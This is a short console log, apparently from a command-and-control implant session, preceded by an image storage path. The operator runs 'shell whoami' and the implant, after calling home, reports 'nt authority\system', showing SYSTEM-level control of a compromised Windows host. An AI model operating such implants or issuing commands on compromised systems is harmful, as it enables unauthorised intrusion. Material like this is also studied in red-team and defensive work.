 beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
[OWA] SYSTEM */3704
beacon>